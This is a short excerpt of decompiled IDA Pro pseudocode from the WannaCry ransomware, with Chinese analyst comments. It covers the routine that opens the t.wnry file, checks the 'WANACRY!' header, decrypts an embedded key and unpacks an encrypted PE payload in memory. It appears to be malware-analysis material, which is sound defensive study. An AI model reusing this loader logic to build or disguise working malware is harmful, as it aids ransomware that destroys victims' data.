 28 ms_exc.registration.TryLevel = 0;
29 v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, OPEN_EXISTING, 0, 0);// 打开文件t.wnry
30 if ( v5 != -1 )
31 {
32 GetFileSizeEx(v5, &FileSize); // 获取文件大小
33 if ( FileSize.QuadPart <= 104857600 )
34 {
35 if ( ReadFile_0(v5, &Buf1, 8u, &NumberOfBytesRead, 0) )// 读取文件到Buf1
36 {
37 if ( !memcmp(&Buf1, aWanacry, 8u) ) // 进行字符串比对：WANACRY!
38 {
39 if ( ReadFile_0(v5, &Size, 4u, &NumberOfBytesRead, 0) )// 再读取4个字节到Size中
40 {
41 if ( Size == 256 ) // 判断Size的大小是否为256
42 {
43 if ( ReadFile_0(v5, this[306], 0x100u, &NumberOfBytesRead, 0) )// 再读取0x100个字节到类内申请的空间this[306]中
44 {
45 if ( ReadFile_0(v5, &Buffer, 4u, &NumberOfBytesRead, 0) )// 在读取4个字节到Buffer中
46 {
47 if ( ReadFile_0(v5, &dwBytes, 8u, &NumberOfBytesRead, 0) )// 再读取8个字节到dwBytes中
48 {
49 if ( dwBytes <= 0x6400000 ) // 判断dwBytes的大小
50 {
51 if ( sub_4019E1((this + 1), this[306], Size, Dst, &v15) )// 对传入的0x100个字节进行解密，并将解密后的内容拷贝到Dst中，大小赋值给v15
52 {
53 sub_402A76((this + 21), Dst, Src, v15, 0x10u);
54 v16 = GlobalAlloc(0, dwBytes);// 申请空间
55 if ( v16 )
56 {
57 if ( ReadFile_0(v5, this[306], FileSize.LowPart, &NumberOfBytesRead, 0)// 再将文件后面的字节全部读取到类内申请的空间this[306]中
58 && NumberOfBytesRead
59 && NumberOfBytesRead >= dwBytes )
60 {
61 v4 = v16;
62 sub_403A77(this[306], v16, NumberOfBytesRead, 1);// 解密操作，将获取到的内存数据解密成PE文件格式
63 *a3 = dwBytes;
64 }
65 }
66 }
67 }
68 }
000016AF sub_4014A6:59 (4016AF) (Synchronized with IDA View-A)